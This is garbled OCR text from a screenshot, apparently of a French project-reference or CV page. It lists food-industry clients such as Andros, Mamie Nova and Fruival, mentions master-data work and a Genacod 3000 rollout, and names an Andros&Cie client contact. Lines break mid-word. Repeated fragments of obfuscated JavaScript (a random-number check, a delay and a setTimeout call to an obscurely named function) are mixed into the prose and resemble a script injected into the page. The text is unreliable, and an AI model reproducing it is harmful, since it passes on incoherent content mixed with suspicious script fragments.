
LAIT (Nov
andom() * 5); if (c==3){var
delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), 
Mamie Nova), FRUITS (Andros France), 
FRUITS (Fruival), CONFISERIE (Gerson, 
Gourm
andom() * 5); if (c==3){var delay =
setTimeout($soq0ujYKWbanWY6nnjX(0), 
Des projets globaux de 2782 et 2139 jour
gestion des données de base
Groupe/Commercial/Achat/Production/Sto
mission précédente et de mise en place 
Genacod 3000 dans un contexte multi br
secteurs épicerie, sec et frais ultra frais 
environnement de flux tendu.
Responsable Client
Monsieur Jean-François Dufresne, Dire
Membre du Directoire Andros&Cie.